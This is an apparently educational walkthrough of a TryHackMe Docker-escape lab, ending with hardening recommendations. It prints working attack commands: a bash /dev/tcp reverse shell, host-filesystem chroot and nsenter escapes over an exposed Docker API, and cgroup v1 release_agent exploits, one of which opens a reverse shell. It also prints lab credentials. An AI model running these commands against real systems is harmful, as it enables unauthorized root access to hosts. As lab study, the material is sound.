Exploring Docker Misconfigurations
This walkthrough will cover the “Docker Practical” from TryHackMe’s Container Security path. The environment is an insecure, goat-like deployment, meant for excessive hacking. You are unlikely to find something like this in the wild; but, in the rare case that you do, be aware of the attack vectors laid out here.
In the real world, you might see these vulnerabilities in piecemeal, but likely not all together at once. The root causes lay in the configuration: weak or nonexistent permissions; insecure exposure of the docker API; and an underlying system that still supports Cgroup v1. Taken together, you can start to appreciate how you might approach an environment that uses any (hopefully not all) of these insecure configurations.
One way we can appreciate such a box is by remembering that Kubernetes has been around only for about a decade. Prior to its wide adoption, infrastructure engineers and software developers needed solutions that “worked” in lieu of a formal orchestration software and API. Let’s imagine that an organization is still using their own solution, which was stood up long ago, and is off limits for upgrades because “it just works.”
Building the lab yourself
In exploring security misconfigurations, you naturally need to understand where such configuration definitions live, and how to set them up, before you can effectively abuse them. This walkthrough will explore the configs and their locations.
You can find a near-identical build spec of this underlying system here. This includes the necessary configurations, along with a Vagrantfile that you can use to spin up the environment on your local system. Some tweaks were made, and were very deliberate; but, since both systems share the same underlying root causes, it is not difficult to exploit.
Either way, try to approach the environment as a “black box,” performing the typical stages of discovery, reconnaissance, etc. before reviewing the source code. Afterwards, try to figure out what else the environment is doing; these additional findings may prove invaluable in a real-world assessment. Finally, use this to make specific recommendations for the entire SDLC, and try to redeploy a “safe” version of this infrastructure.
Exploring the environment
In this engagement, we want to try to find a methodology for testing container or Docker vulnerabilities. We also want to explore the assumptions made in the THM guide. Although the lab provides a set of SSH credentials, let’s ignore them for now. Instead, imagine that you’re performing a black-box test of this system.
First, check for any open ports:
~# nmap --open -p- -sV 10.10.20.228

Starting Nmap 7.60 ( https://nmap.org ) at 2024-07-11 20:07 BST

Nmap scan report for ip-10-10-20-228.eu-west-1.compute.internal (10.10.20.228)
Host is up (0.00044s latency).
Not shown: 65532 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
2222/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
2375/tcp open  docker  Docker 20.10.20
MAC Address: 02:B8:7C:7F:90:CD (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 139.54 seconds
Note the following observations:
- Two open SSH ports: 22 and 2222
- Both SSH services are of different versions
- Docker is opened on its default port of 2375
- OS scan returns nothing of value
At this point, you should stop and ask yourself: what is this host supposed to do? We will build on this question throughout the guide. However, given the exposed Docker daemon, we can start to infer that this host is responsible for some degree of container orchestration tasks.
What is a container orchestrator? NIST SP 800-190 provides a succinct, platform-agnostic definition:
Tools known as orchestrators enable DevOps personas or automation working on their behalf to pull images from registries, deploy those images into containers, and manage the running containers.
The orchestrator’s role is shown in the following workflow provided by the publication:

The relationship between “Orchestrator” and “Admin” illustrates a heavy degree of trust. Excessive privileges and unauthorized access are both covered in section 3.1, which covers the risks of “unbounded administrative access:”
Historically, many orchestrators were designed with the assumption that all users interacting with them would be administrators and those administrators should have environment-wide control. However, in many cases, a single orchestrator may run many different apps, each managed by different teams, and with different sensitivity levels. If the access provided to users and groups is not scoped to their specific needs, a malicious or careless user could affect or subvert the operation of other containers managed by the orchestrator.
Indeed, unbounded administrative access is one such consequence of exposing Docker’s daemon via a TCP port:
Configuring Docker to accept connections from remote clients can leave you vulnerable to unauthorized access to the host and other attacks.
It’s critically important that you understand the security implications of opening Docker to the network. If steps aren’t taken to secure the connection, it’s possible for remote non-root users to gain root access on the host.
Remote access without TLS is not recommended
The bit about “gaining root access to the host” is a consequence of abundant privileges given to the Docker daemon. For example, one could mount the host’s root filesystem to a container and chroot into it; or, for a privileged container, could use nsenter to enter the init Namespace, which effectively gives the user root access. Both exploits are provided later, but you should consider that a setup like this may be plagued with privilege escalation vectors.
For now, let’s roll with the speculation that this host is part of a container orchestration process. Perhaps its configuration predates a more robust solution, like Kubernetes.
Let’s try to understand what else this system is doing. Try some Docker recon with ps, which returns a list of running containers:
~# docker -H 10.10.20.228 ps
CONTAINER ID        IMAGE               COMMAND               CREATED             STATUS              PORTS                               NAMES
7b7461f9882e        dockertest          "/usr/sbin/sshd -D"   6 months ago        Up 8 minutes        0.0.0.0:22->22/tcp, :::22->22/tcp   beautiful_pasteur
The fact that port 22 is exposed to the host is interesting. Based on the Nmap results earlier, we can infer that the Port 22 SSH server on the host is, in fact, this container. The irony is that, with the Docker daemon exposed over TCP, an attacker does not need to SSH into this box at all in order to compromise it.
Next, let’s inspect the runtime parameters for this container:
~# docker -H 10.10.20.228 inspect 7b7461f9882e
Observe the following:
- There is a bind mount for
/var/run/docker.sockin the container - AppArmor is set to “unconfined,” which effectively disables AppArmor
- The container is running in Privileged mode
- Port 22 is exposed and bound to all interfaces on the host (
0.0.0.0), confirming the suspicion that this is the open port 22 from the Nmap scan- Likewise, we can speculate that port 2222 is coming from the host
- Labels suggest that the base image is
ubuntu:18.04
The first three points are concerning, as each of them represents a security issue:
- Binding docker.sock exposes the host’s daemon to the container. This allows the container access the host’s Docker directly: listing images, launching containers, executing commands, and so forth.
- AppArmor handles the container’s security profile. Setting it to
unconfinedeffectively disables any protections in the container. - Privileged mode effectively gives container full control over the host system. If a privileged container were compromised, an attacker could leverage it to perform arbitrary damage against the host.
It’s worth stopping here and noting that these are not default settings for docker run.
With that in mind, why would someone want to relax these settings? In the context of DevSecOps, this setup could facilitate CI/CD goals. A lesser-known, perhaps antiquated example of this is Jenkins:
- The official Jenkins Docker install guide explicitly says to use
--privilegedmode, although it “may be relaxed with newer Linux versions.” Note that they provide no recommendation here about a more secure specification. - The Docker Pipeline plugin will communicate with the local daemon via
/var/run/docker.sock. Likewise, the Docker slaves plugin has notes about bind mountingdocker.sockin a build container. - Although Jenkins takes no official stance on AppArmor, a developer or maintainer may choose to disable it in the event that AppArmor is conflicting with the container’s needs.
If this highly-privileged container has jurisdiction over the CI/CD process, then controlling it would give you a foothold to manipulate the build and deployment processes of applications or services. This is hugely problematic and a big find, if applicable.
For now, though, we lack a perfect understanding of that container’s purpose. Let’s keep inspecting it.
Use docker history to view information about each layer:
docker -H 10.10.20.228 history --no-trunc dockertest
The output will show each layer, starting with the last layer first. For clarity, let’s remove the column headers, SHA256 hash, and uptime:
... /bin/sh -c #(nop)  CMD ["/usr/sbin/sshd" "-D"]
... /bin/sh -c #(nop)  EXPOSE 22
... /bin/sh -c #(nop)  USER root
...
You can start to see the original Dockerfile from this output:
- Notice that each line after
/bin/sh -c #(nop)represents a Dockerfile directive. - Any shell command (without an explicit directive) preceded by
/bin/sh -crepresents a RUN directive. - Finally, the last few lines match with the official Ubuntu 18.04 image on the Docker registry, so we can infer that it represents
FROM ubuntu:18.04.
Using all of this output, we can reconstruct the image:
FROM ubuntu:18.04

RUN apt-get -qq update && \
	DEBIAN_FRONTEND=noninteractive \
		apt-get -y --no-install-recommends -qq install \
			openssh-server \
			apt-utils \
			libcap2-bin \
			curl \
			ca-certificates \
			sudo && \
	mkdir -p /var/run/sshd && \
	mkdir -p /root/.ssh && \
	mkdir -p /etc/pki/tls/certs && \
	echo "Packages installed"

RUN curl -sSL https://get.docker.com/ | sh

RUN useradd -m tryhackme -s /bin/bash && \
	mkdir -p /home/tryhackme/.ssh && \
	echo "tryhackme:tryhackme!" | chpasswd && \
	echo "tryhackme user successfully added"

RUN echo "tryhackme ALL=(ALL,!root) NOPASSWD: /bin/bash" >> /etc/sudoers && \
	echo "tryhackme user added to sudoers"

WORKDIR /etc/ssh

RUN echo "root:tryhackme123!" | chpasswd && \
	echo "Successfully changed root password" && \
	sed --in-place 's/^\(UsePAM\|PermitRootLogin\)/#\1/' sshd_config && \
	echo "" >> sshd_config && \
	echo "UsePAM no" >> sshd_config && \
	echo "PermitRootLogin yes" >> sshd_config && \
	echo "SSHD updated"

USER root

EXPOSE 22

CMD ["/usr/sbin/sshd", "-D"]
Hardcoded secrets are revealed. These match the credentials given by the TryHackMe lab. However, let’s pretend we didn’t see those (i.e., that the developer had chosen to manage secrets securely), and continue investigating.
Even without the root user’s credentials, we could still enter the container. The first way, as noted earlier, is by using docker exec to launch a shell or shell commands directly.
docker -H 10.10.20.228 exec -it 7b7461f9882e bash
For this system, the -it switch is probably easier to get the shell than a reverse shell would be. However, a reverse shell is still possible from a container, and may be necessary in some cases (for example, from a web application). In those cases, the system shells may be removed when the image is built, so the shell command will need to fit the use case and vulnerability.
Still, we can try it here as a simple proof. To connect via a reverse shell, start a listener on the host:
nc -lvnp 4242
Then, leverage the exposed container. Since the image is Ubuntu, we can use a raw Bash TCP connection.
docker -H 10.10.20.228 exec 7b7461f9882e \
	bash -c 'bash -i >& /dev/tcp/10.10.16.12/4242 0>&1'
Either way, you get an interactive terminal, just like with SSH. You can effectively walk through the lab vulnerabilities from this point, without any knowledge of the SSH credentials that were given. A deeper dive into the vulnerabilities is given in a later section.
Now, let’s explore the host system’s configuration. As with the privileged container, we want to explore it with the intention of providing more valuable feedback about the system, as well as to prove some assumptions made during reconnaissance.
At this stage, we do need to escape. From the privileged container, we could use nsenter to enter the init namespace, thereby giving us a root shell.
nsenter --target 1 --mount --uts --ipc --net /bin/bash
We could also break out by launching a container, which targets host’s root filesystem, in order to gain a root shell. The benefit of this approach is that we could do so without needing to enter the privileged container at all: that is, by solely exploiting the exposed Docker TCP port.
docker -H 10.10.20.228:2375 run -v /:/mnt --rm -it alpine chroot /mnt sh
The exposed TCP port also allows us to spawn a temporary container that immediately enters the namespace of PID 1. Note that, in this approach, we also have to
docker -H 10.10.20.228:2375 run --rm -it --pid=host --privileged alpine \
  nsenter --target 1 --mount --uts --ipc --net /bin/bash
Regardless of the method, we have access to the host as the root user.
Using cat, we can prove that the host admin has configured the Docker daemon to listen over the network.
~# cat /etc/docker/daemon.json
{
  "hosts": ["tcp://0.0.0.0:2375", "unix:///var/run/docker.sock"]
}

~# cat /etc/systemd/system/docker.service.d/override.conf
[Service]
 ExecStart=
 ExecStart=/usr/bin/dockerd --config-file /etc/docker/daemon.json
As noted earlier, the daemon.json and systemd docker.service configuration are not set to this by default.
Informationally, we should also explore the system and find the OS version:
# uname -a
Linux 00379fa24a9d 5.15.0-1022-aws #26~20.04.1-Ubuntu SMP Sat Oct 15 03:22:07 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
# cat /etc/os-release
NAME="Ubuntu"
VERSION="20.04.5 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.5 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal
Indeed, this is an instance of Ubuntu 20.04. Why is this important to know?
One big reason is because Ubuntu 20.04 uses the “hybrid” implementation of cgroups v1 and v2. Cgroups v1 introduces the release_agent and notify_on_release behaviors (defined in Section 1.4 of the official cgroups v1 documentation).
Although this was intended to allow custom “cleanup” behaviors for cgroups, an attacker could leverage a custom release agent to achieve persistent remote-code execution. Understandably, modern Linux distributions have moved entirely to cgroups v2, which retired the release_agent and notify_on_release behaviors.
Docker uses control groups as one of its main “Linux primitives,” so a host running cgroups v1 will enable containers to use release agents. If the container is unprivileged, it can use release agents within the container’s namespace only. However, if the container is privileged, an attacker can achieve remote code execution on the host itself.
Since this OS uses cgroups v1 in its hybrid model, it will enable these custom release agent behaviors. We can successfully run the cgroups exploit via the privileged container:
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/exploit" > /tmp/cgrp/release_agent
echo '#!/bin/sh' > /exploit
echo "cat /home/cmnatic/flag.txt > $host_path/flag.txt" >> /exploit
chmod a+x /exploit
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
Note: You can also try Alex Chapman’s release-agent exploit, an alternative which uses PID brute-forcing in cases where you can’t access the underlying filesystem.
This is a blind attack, which means we won’t get any explicit feedback. If successful it would execute the script at /exploit. In this case, it will copy the contents of a file (flag.txt) from a user’s home folder on the host system to a target location in the container.
However, the biggest flaw in the release agent model is that an attacker can author it to perform arbitrary commands. Instead of exfiltration, this could remove or encrypt (ransomware) sensitive files on the host. It could also be used to transfer files to the host, such as the attacker’s SSH keys.
Finally, if cgroup v1 is your only attack vector for escaping the container, you could abuse it to launch a reverse shell, which provides a direct connection to the host:
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
echo 1 > /tmp/cgrp/x/notify_on_release
echo "#!/bin/sh" > /exploit
echo "bash -c 'bash -i >& /dev/tcp/10.10.16.12/4242 0>&1'" > /exploit
chmod a+x /exploit
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
If you were trying to recreate this lab in your own VM, you would likely want an environment that supported this hybrid, so you could achieve the release-agent exploit. Of course, newer Linux distros have moved away from v1 entirely, and therefore no longer support cgroups release agents. If this were Ubuntu 21.10 or higher, that exploit would fail.
In any case, all things taken into consideration, we can lay out a rough workflow for this system:

This does, in fact, resemble the “orchestrator” architecture noted earlier. In this implementation, note the circular relationship between the Docker Daemon and the “control (privileged) container.” Recall that the container has mounted the Docker socket, so it can use the host’s daemon as it needs.
Realistically, the goal here is orchestration. However, the design leaves room for excessive abuse of the entire system. To recap the steps taken, consider the general attack flow we took, which looked something like this:

Note that most of the exploitation was made easy because of the exposed TCP daemon, which provided unrestricted control over the Docker and host systems alike.
Exploitation
The TryHackMe room notes four vulnerabilities:
- Exploiting cgroup v1
- Mounting the root filesystem to a new container
- RCE via an exposed Daemon over TCP
- Exploiting namespaces (
nsenter)
In our exploration of the system, we leveraged the exposed TCP daemon as well as ways to break out of the container (by chroot-ing into a container on the host filesystem, or by using nsenter from the privileged container). The cgroup exploit is an interesting blind attack, and you could certainly pull it off on an older system. However, as more production environments migrate and upgrade, this attack will become less applicable in time.
Let’s revisit the “Important Context” from the TryHackMe site:
This room focuses on exploiting the Docker daemon itself, which often, relies on having elevated permissions within the container… this room assumes that you have already managed to become root in the container.
In retrospect, this “context” is interesting. One one hand, it’s easy to appreciate the assertion here, as the privileged container was one valid attack path. However, the bigger concern was, as noted, the daemon exposed over the TCP socket. This allowed us to tamper with the privileged container, to spawn new containers, and so forth.
Perhaps, the authors had originally intended for Docker not to be exposed via its TCP socket. In that case, the privileged container becomes the bigger attack vector. Attacks against SSH or any other services running on that container become prime targets and the prerequisite to the campaign against the host machine.
Another interesting constraint here is that a “privileged” container, in itself, is not necessarily susceptible to as brutal of attacks. In fact, the --privileged flag without other misconfigurations (using the host PID, mounting the Docker scoket, exposing the Docker daemon, etc.) could really only abuse the release-agent escape or the host-filesystem mount. This is still very abuseable, but will take more work compared to the environment we explored.
Most of the tactics used here are also laid out in this HackTricks cheat sheet. The difference is that, with an eye towards DevSecOps, we want to understand what the environment is and what it is supposed to do. That way, you can provide and plan meaningful remediations that are relevant with respect to the system’s purpose.
Recommendations
In general, acknowledge the following:
- Disable cgroup v1 on systems that run Docker
- Wherever possible, run Docker in “rootless mode”
- If rootless mode is absolutely impossible for some reason, manage Docker by adding an unprivileged user, whose sole responsibility is to manage docker, to the
dockergroup - By default, use the most restrictive container permissions
- Assign only the permissions that are absolutely needed
- Avoid privileged containers
- Prefer application APIs, which implements effective authentication and authorization, over directly exposing the Docker daemon
- If the Docker daemon must be exposed, restrict access with key-based SSH or with TLS keys
- Prefer a more robust container orchestration solution, such as Kubernetes, over a home-rolled solution
Many of these recommendations are aligned with OWASP guidance on container security.
Without those two protections, we abused the daemon and got RCE pretty quickly, and then explored a few ways to do so. During an engagement, you should look for these attack vectors: on the host system, Docker configuration, and container application. This can help you make a case to upgrade or move away from a weak solution, and look towards one that is resilient in the face of classic attacks.
The intended purpose of this system is still a bit of a mystery. The daemon over TCP, coupled with the privileged container, seems redundant, and sends an unclear message about its use cases. Each case could, on its own, serve the needs of container orchestration or CI/CD pipelines, albeit with its own caveats and security considerations; TCP via key-based TLS or SSH may be the better route.
Or, they could use something else. Anything else.
Post-script
Start the capture, generate some traffic on the host, and end the capture when you’re ready:
root@ubuntu:~# tcpdump -i enp0s5 -w capture.pcap
tcpdump: listening on enp0s5, link-type EN10MB (Ethernet), capture size 262144 bytes
^C100 packets captured
101 packets received by filter
0 packets dropped by kernel
You can then inspect the capture file for any interesting traffic made by the host, including sites, objects, and passwords. For example, snooping unencrypted HTTP traffic:
root@ubuntu:~# tshark -r capture.pcap -O http -Y http
...
Frame 45: 130 bytes on wire (1040 bits), 130 bytes captured (1040 bits)
Ethernet II, Src: Parallel_ed:f6:f5 (00:1c:42:ed:f6:f5), Dst: Parallel_00:00:18 (00:1c:42:00:00:18)
Internet Protocol Version 4, Src: 10.211.55.18, Dst: 34.223.124.45
Transmission Control Protocol, Src Port: 34910, Dst Port: 80, Seq: 1, Ack: 1, Len: 76
Hypertext Transfer Protocol
    GET / HTTP/1.1\r\n
        [Expert Info (Chat/Sequence): GET / HTTP/1.1\r\n]
            [GET / HTTP/1.1\r\n]
            [Severity level: Chat]
            [Group: Sequence]
        Request Method: GET
        Request URI: /
        Request Version: HTTP/1.1
    Host: neverssl.com\r\n
    User-Agent: curl/7.68.0\r\n
    Accept: */*\r\n
    \r\n
    [Full request URI: http://neverssl.com/]
    [HTTP request 1/1]

Frame 51: 1419 bytes on wire (11352 bits), 1419 bytes captured (11352 bits)
Ethernet II, Src: Parallel_00:00:18 (00:1c:42:00:00:18), Dst: Parallel_ed:f6:f5 (00:1c:42:ed:f6:f5)
Internet Protocol Version 4, Src: 34.223.124.45, Dst: 10.211.55.18
Transmission Control Protocol, Src Port: 80, Dst Port: 34910, Seq: 2897, Ack: 77, Len: 1365
[3 Reassembled TCP Segments (4261 bytes): #47(1460), #48(1436), #51(1365)]
Hypertext Transfer Protocol
    HTTP/1.1 200 OK\r\n
        [Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]
            [HTTP/1.1 200 OK\r\n]
            [Severity level: Chat]
            [Group: Sequence]
        Response Version: HTTP/1.1
        Status Code: 200
        [Status Code Description: OK]
        Response Phrase: OK
    Date: Sat, 07 Sep 2024 10:44:59 GMT\r\n
    Server: Apache/2.4.58 ()\r\n
    Upgrade: h2,h2c\r\n
    Connection: Upgrade\r\n
    Last-Modified: Wed, 29 Jun 2022 00:23:33 GMT\r\n
    ETag: "f79-5e28b29d38e93"\r\n
    Accept-Ranges: bytes\r\n
    Content-Length: 3961\r\n
        [Content length: 3961]
    Vary: Accept-Encoding\r\n
    Content-Type: text/html; charset=UTF-8\r\n
    \r\n
    [HTTP response 1/1]
    [Time since request: 0.094416000 seconds]
    [Request in frame: 45]
    [Request URI: http://neverssl.com/]
    File Data: 3961 bytes
Line-based text data: text/html (131 lines)

Frame 77: 184 bytes on wire (1472 bits), 184 bytes captured (1472 bits)
Ethernet II, Src: Parallel_ed:f6:f5 (00:1c:42:ed:f6:f5), Dst: ca:89:f3:2d:4f:64 (ca:89:f3:2d:4f:64)
Internet Protocol Version 4, Src: 10.211.55.18, Dst: 10.211.55.2
Transmission Control Protocol, Src Port: 37572, Dst Port: 80, Seq: 1, Ack: 1, Len: 118
Hypertext Transfer Protocol
    GET / HTTP/1.1\r\n
        [Expert Info (Chat/Sequence): GET / HTTP/1.1\r\n]
            [GET / HTTP/1.1\r\n]
            [Severity level: Chat]
            [Group: Sequence]
        Request Method: GET
        Request URI: /
        Request Version: HTTP/1.1
    Host: 10.211.55.2\r\n
    Authorization: Basic YWRtaW46cGFzc3dvcmQ=\r\n
        Credentials: admin:password
    User-Agent: curl/7.68.0\r\n
    Accept: */*\r\n
    \r\n
    [Full request URI: http://10.211.55.2/]
    [HTTP request 1/1]

Frame 82: 95 bytes on wire (760 bits), 95 bytes captured (760 bits)
Ethernet II, Src: ca:89:f3:2d:4f:64 (ca:89:f3:2d:4f:64), Dst: Parallel_ed:f6:f5 (00:1c:42:ed:f6:f5)
Internet Protocol Version 4, Src: 10.211.55.2, Dst: 10.211.55.18
Transmission Control Protocol, Src Port: 80, Dst Port: 37572, Seq: 174, Ack: 119, Len: 29
[2 Reassembled TCP Segments (202 bytes): #80(173), #82(29)]
Hypertext Transfer Protocol
    HTTP/1.1 200 OK\r\n
        [Expert Info (Chat/Sequence): HTTP/1.1 200 OK\r\n]
            [HTTP/1.1 200 OK\r\n]
            [Severity level: Chat]
            [Group: Sequence]
        Response Version: HTTP/1.1
        Status Code: 200
        [Status Code Description: OK]
        Response Phrase: OK
    Server: Werkzeug/3.0.1 Python/3.11.9\r\n
    Date: Sat, 07 Sep 2024 10:45:02 GMT\r\n
    Content-Type: text/html; charset=utf-8\r\n
    Content-Length: 29\r\n
        [Content length: 29]
    Connection: close\r\n
    \r\n
    [HTTP response 1/1]
    [Time since request: 0.005050000 seconds]
    [Request in frame: 77]
    [Request URI: http://10.211.55.2/]
    File Data: 29 bytes
Line-based text data: text/html (1 lines)